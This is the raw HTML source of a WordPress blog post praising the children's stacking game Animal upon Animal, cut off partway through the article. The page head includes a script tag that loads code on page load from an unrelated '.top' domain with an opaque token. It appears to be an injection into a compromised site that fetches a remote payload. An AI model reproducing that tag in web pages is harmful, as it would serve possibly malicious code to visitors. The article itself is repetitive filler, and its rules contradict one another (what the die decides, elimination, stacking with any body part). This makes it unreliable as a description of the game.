.menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:20px;}.footer-widgets-container{padding:100px 20px 100px 20px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:80px 20px 80px 20px;}.site-main .wp-block-group__inner-container{padding:80px 20px 80px 20px;}.inside-header{padding-top:0px;}.footer-widgets-container{padding-top:80px;padding-right:20px;padding-bottom:80px;padding-left:20px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container .site-main .paging-navigation{margin-bottom:40px;}}/* End cached CSS */.is-right-sidebar{width:25%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 1040px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
#content {max-width: 800px;margin-left: auto;margin-right: auto;}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
@media (max-width: 1040px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{padding-left:20px;padding-right:20px;}.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:41px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input[type="search"]{height:41px;}}.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:1em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:1em;}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:60px;}
</style>
<link rel='stylesheet' id='generate-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Serif+Pro%3Aregular%2C600%2C700%7COswald%3A200%2C300%2Cregular%2C500%2C600%2C700&#038;display=auto&#038;ver=3.3.1' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='http://ultrafoodmess.com/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' media='all' />
<style id='generateblocks-inline-css'>
.gb-container-8a7b9d69{position:relative;overflow-x:hidden;overflow-y:hidden;background-color:var(--accent);color:var(--base-3);}.gb-container-8a7b9d69:before{content:"";background-image:url(http://ultrafoodmess.com/wp-content/uploads/2023/11/animal-upon-animal-a-fun-game-of-stacking.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;pointer-events:none;opacity:0.3;}.gb-container-8a7b9d69 a{color:var(--base-3);}.gb-container-8a7b9d69.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-8a7b9d69.gb-no-dynamic-bg:before{background-image:none;}.gb-container-2c444f58{max-width:1300px;z-index:1;position:relative;padding:120px 20px;margin-right:auto;margin-left:auto;}.gb-container-9b8f5e71{display:flex;justify-content:center;padding:0;}h1.gb-headline-4df571c9{text-align:center;}p.gb-headline-097d2609{padding-right:5px;margin-bottom:0px;}p.gb-headline-75ff2b83{margin-bottom:0px;}:root{--gb-container-width:1300px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='http://ultrafoodmess.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='http://ultrafoodmess.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.3.1' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-3);}.slideout-navigation.main-navigation ul ul{background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-3);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--base);background-color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--base-2);background-color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--base-3);background-color:var(--contrast);}.slideout-navigation, .slideout-navigation a{color:var(--base-3);}.slideout-navigation button.slideout-exit{color:var(--base-3);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1040px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:500;font-size:18px;}@media (max-width:768px){.slideout-navigation.main-navigation .main-nav ul li a{font-size:18px;}}
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='http://ultrafoodmess.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.3.1' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 1040px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 20px 0px 20px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:30px;width:auto;}.navigation-branding .main-title{line-height:30px;}@media (max-width: 1040px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}.navigation-branding img, .site-logo.mobile-header-logo{height:41px;}.navigation-branding .main-title{line-height:41px;}}
</style>
<script src="http://ultrafoodmess.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://ultrafoodmess.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://ultrafoodmess.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://ultrafoodmess.com/wp-json/wp/v2/posts/1056" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://ultrafoodmess.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://ultrafoodmess.com/?p=1056' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://ultrafoodmess.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fultrafoodmess.com%2Fboard-games%2Fanimal-upon-animal-a-fun-game-of-stacking%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://ultrafoodmess.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fultrafoodmess.com%2Fboard-games%2Fanimal-upon-animal-a-fun-game-of-stacking%2F&#038;format=xml" />
<link rel="pingback" href="http://ultrafoodmess.com/xmlrpc.php">
		<style id="wp-custom-css">
			/* GeneratePress Site CSS */ /* grey line under navigation */

.site-header {
	border-bottom: 1px solid var(--base);
}

/* navigation subscribe underline */

.main-navigation:not(.slideout-navigation) .main-nav li.subscribe-button a {
	box-shadow: 0px -8px 0px var(--accent) inset;
	transition: all 0.6s ease 0s;
	padding: 0px;
	margin: 0px 20px
}

.main-navigation:not(.slideout-navigation) .main-nav li.subscribe-button a:hover {
	box-shadow: 0px -16px 0px var(--accent) inset;
}
.mobile-header-navigation {
	padding: 10px;
}

/*site footer*/
@media (min-width:1025px) {
  .footer-widgets .footer-widget-1 {
    flex-basis: 50%;
		padding-right: 100px;
  }
  .footer-widgets .footer-widget-2 {
    flex-basis: 20%;
  }
  .footer-widgets .footer-widget-3 {
    flex-basis: 30%;
  }
}


/*catgory buttons style*/
.gb-container.category-container ul {
    display: flex;
    justify-content: space-between;
    margin-left: 0;
    gap: 20px 20px;
}
.gb-container.category-container ul li {
    padding: 14px 20px;
    background-color: var(--accent);
    list-style: none;
    letter-spacing: 0.05em;
    flex: 1;
}
.gb-container.category-container ul li a {
    color: var(--base-3);
}
@media(max-width:1024px) {
.gb-container.category-container ul {
 flex-wrap: wrap;
}
	.gb-container.category-container ul li {
		flex-basis: 30%;
	}
}
 /* End GeneratePress Site CSS */		</style>
			<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(95506277, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/95506277" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<script type="text/javascript" src="https://barajind.top/?te=gnqtemjsge5ha3ddf43temzy" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-1056 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-above-header post-image-aligned-center slideout-enabled slideout-mobile sticky-menu-fade mobile-header mobile-header-logo no-sidebar nav-float-right one-container header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="http://ultrafoodmess.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Ultra food mess" src="http://ultrafoodmess.com/wp-content/uploads/2023/11/read.svg" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation">
								<button class="menu-toggle" aria-controls="generate-slideout-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>				</button>
				<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
				<nav id="mobile-header" itemtype="https://schema.org/SiteNavigationElement" itemscope class="main-navigation mobile-header-navigation has-branding has-menu-bar-items">
			<div class="inside-navigation grid-container grid-parent">
				<div class="site-logo mobile-header-logo">
						<a href="http://ultrafoodmess.com/" title="Ultra food mess" rel="home">
							<img src="https://gpsites.co/read/wp-content/uploads/sites/65/read.svg" alt="Ultra food mess" class="is-logo-image" width="" height="" />
						</a>
					</div>					<button class="menu-toggle" aria-controls="mobile-menu" aria-expanded="false">
						<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>					</button>
					<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		<div class="gb-container gb-container-8a7b9d69">
<div class="gb-container gb-container-2c444f58">

<h1 class="gb-headline gb-headline-4df571c9 gb-headline-text">Animal upon Animal: A Fun Game of Stacking Creatures &#8211; Exciting Family Game</h1>


<div class="gb-container gb-container-9b8f5e71">

<p class="gb-headline gb-headline-097d2609 gb-headline-text"><time class="entry-date published" datetime="2023-09-08T11:12:22+00:00"></time></p>



<p class="gb-headline gb-headline-75ff2b83 gb-headline-text">By: Dennis B. B. Taylor</p>

</div>
</div>
</div>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-1056" class="post-1056 post type-post status-publish format-standard has-post-thumbnail hentry category-board-games" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
		
		<div class="entry-content" itemprop="text">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#Animal_upon_Animal_A_Fun_Game_of_Stacking_Creatures"><span class="toc_number toc_depth_1">1</span> Animal upon Animal A Fun Game of Stacking Creatures</a><ul><li><a href="#Game_Overview"><span class="toc_number toc_depth_2">1.1</span> Game Overview</a></li><li><a href="#The_Balance_Challenge"><span class="toc_number toc_depth_2">1.2</span> The Balance Challenge</a></li><li><a href="#Building_the_Tower"><span class="toc_number toc_depth_2">1.3</span> Building the Tower</a></li><li><a href="#Developing_Coordination_Skills"><span class="toc_number toc_depth_2">1.4</span> Developing Coordination Skills</a></li><li><a href="#Fun_for_Kids_and_Adults"><span class="toc_number toc_depth_2">1.5</span> Fun for Kids and Adults</a><ul><li><a href="#Easy_to_Learn"><span class="toc_number toc_depth_3">1.5.1</span> Easy to Learn</a></li><li><a href="#Challenging_for_All_Ages"><span class="toc_number toc_depth_3">1.5.2</span> Challenging for All Ages</a></li></ul></li><li><a href="#Playing_the_Game"><span class="toc_number toc_depth_2">1.6</span> Playing the Game</a></li><li><a href="#Benefits_of_Animal_upon_Animal"><span class="toc_number toc_depth_2">1.7</span> Benefits of Animal upon Animal</a></li><li><a href="#Variations_and_Expansions"><span class="toc_number toc_depth_2">1.8</span> Variations and Expansions</a></li><li><a href="#VideoAnimal_upon_Animal_A_Fun_Game_of_Stacking_Creatures"><span class="toc_number toc_depth_2">1.9</span> Video:Animal upon Animal A Fun Game of Stacking Creatures</a><ul><li><a href="#Animal_Upon_Animal"><span class="toc_number toc_depth_3">1.9.1</span> Animal Upon Animal</a></li><li><a href="#Daughter_and_Daddy_Animal_Upon_Animal_Stacking_Challenge_Game_Review"><span class="toc_number toc_depth_3">1.9.2</span> Daughter and Daddy Animal Upon Animal Stacking Challenge Game Review</a></li><li><a href="#HABA_8211_Animal_Upon_Animal_8211_Here_We_Turn_Board_Game"><span class="toc_number toc_depth_3">1.9.3</span> HABA &#8211; Animal Upon Animal &#8211; Here We Turn! Board Game</a></li></ul></li></ul></li></ul></div>
<h1><span id="Animal_upon_Animal_A_Fun_Game_of_Stacking_Creatures">Animal upon Animal A Fun Game of Stacking Creatures</span></h1>
<p><img decoding="async" src="/wp-content/uploads/2023/09/animal-upon-animal-a-fun-game-of-stacking.jpg" title="Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game" alt="Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game" /></p>
<p><iframe width="750" height="420" src="https://www.youtube.com/embed/uMWekeDD1cE" title="Animal upon Animal A Fun Game of Stacking Creatures" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
<p>Are you ready for a wild and exciting adventure? Look no further than Animal upon Animal, the thrilling game of stacking creatures! This family-friendly game will have you and your loved ones laughing and strategizing as you try to build the tallest animal tower.</p>
<p>In Animal upon Animal, each player takes turns rolling a dice and stacking their animals on top of each other. But be careful! One wrong move and the tower could come tumbling down. Will you have the steady hand and quick thinking needed to become the ultimate animal stacker?</p>
<p>With its simple rules and charming animal characters, Animal upon Animal is a game that can be enjoyed by players of all ages. Whether you&#8217;re a young child just learning to stack or an experienced gamer looking for a new challenge, this game is sure to provide hours of fun and entertainment.</p>
<p>But Animal upon Animal is more than just a game – it&#8217;s also a great way to develop important skills. As you play, you&#8217;ll be honing your fine motor skills, hand-eye coordination, and spatial awareness. Plus, the game encourages strategic thinking and problem-solving, making it an excellent choice for educational settings.</p>
<p>So gather your friends and family, and get ready to embark on a stacking adventure like no other. Animal upon Animal is the perfect game for parties, game nights, or lazy afternoons at home. Get ready to stack, laugh, and have a roaring good time!</p>
<h2><span id="Game_Overview">Game Overview</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/09/animal-upon-animal-a-fun-game-of-stacking_1.jpg" title="Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game" alt="Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game" /></p>
<p>Animal upon Animal is a fun and exciting game that challenges players to stack different animal figures on top of each other without toppling the tower. The game is suitable for children aged 4 and above, as well as adults who enjoy a lighthearted and competitive gaming experience.</p>
<p>The goal of the game is to be the first player to successfully stack all of their animal figures onto the tower. Each player takes turns rolling the dice and then carefully placing their animal figure on top of the tower according to the roll of the dice. The dice determine which animal figure the player must stack and in what manner.</p>
<p>The game features a variety of animal figures, including elephants, penguins, crocodiles, and more. Each animal figure has a different shape and size, adding an element of challenge and strategy to the game. Players must carefully consider the balance and stability of the tower as they stack their animal figures, making sure not to cause it to topple.</p>
<p>Animal upon Animal can be played with 2 to 4 players, making it a great choice for family game nights or gatherings with friends. The game is easy to learn and quick to play, with an average game time of around 15 minutes. Its simple rules and engaging gameplay make it a hit with both children and adults.</p>
<p>Whether you&#8217;re a seasoned board game enthusiast or new to the world of tabletop gaming, Animal upon Animal offers a fun and entertaining experience that will keep you coming back for more. So gather your friends and family, and get ready to stack some animals!</p>
<h2><span id="The_Balance_Challenge">The Balance Challenge</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/09/animal-upon-animal-a-fun-game-of-stacking_2.jpg" title="Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game" alt="Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game" /></p>
<p>One of the most exciting aspects of Animal upon Animal is the Balance Challenge. This game requires players to carefully stack different animal pieces on top of each other without causing the tower to collapse. It&#8217;s a test of skill, patience, and strategy.</p>
<p>Each player takes turns rolling the die to determine which animal piece they must add to the stack. The pieces vary in size and shape, making it increasingly difficult to maintain balance as the tower grows taller. Players must consider the weight and stability of each piece before carefully placing it on top.</p>
<p>As the game progresses, the tension builds. Will the tower remain steady or come crashing down? The excitement and anticipation make the Balance Challenge a thrilling experience for players of all ages.</p>
<p>Not only does the Balance Challenge provide entertainment, but it also helps develop important skills. Players must use fine motor skills to carefully place each piece, while also honing their hand-eye coordination. Additionally, the game encourages strategic thinking and problem-solving as players assess the stability of the tower and make decisions accordingly.</p>
<p>Animal upon Animal is a game that brings people together, fostering friendly competition and laughter. It&#8217;s a game that can be enjoyed by children and adults alike, providing hours of fun and excitement. So gather your friends and family, and take on the Balance Challenge!</p>
<h2><span id="Building_the_Tower">Building the Tower</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/09/animal-upon-animal-a-fun-game-of-stacking_3.jpg" title="Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game" alt="Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game" /></p>
<p>Animal upon Animal is a fun and challenging game where players take turns stacking different animal pieces on top of each other to build a tower. The goal is to carefully place each animal without causing the tower to collapse.</p>
<p>Players start by placing the crocodile base on the table. Then, they take turns rolling the die to determine how many animals they need to stack. The animals include a crocodile, a penguin, a sheep, a snake, a toucan, and a monkey.</p>
<p>Each player must stack their animals on top of the crocodile base, making sure to balance them carefully. The crocodile&#8217;s mouth is open, providing a stable base for the tower. However, as the tower grows taller, it becomes more difficult to keep it from toppling over.</p>
<p>Players can use their hands or any part of their body to stack the animals, but they must be careful not to touch the tower once their turn is over. If the tower collapses during a player&#8217;s turn, they are out of the game.</p>
<p>The game continues until only one player is left standing, or until all players have successfully stacked their animals without causing the tower to collapse. The winner is the player who successfully stacks all of their animals without knocking over the tower.</p>
<p>Building the tower requires patience, strategy, and a steady hand. It&#8217;s a great game for children and adults alike, and it&#8217;s sure to provide hours of fun and laughter.</p>
<h2><span id="Developing_Coordination_Skills">Developing Coordination Skills</span></h2>
<p><img decoding="async" src="/wp-content/uploads/2023/09/animal-upon-animal-a-fun-game-of-stacking_4.jpg" title="Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game" alt="Animal upon Animal: A Fun Game of Stacking Creatures - Exciting Family Game" /></p>
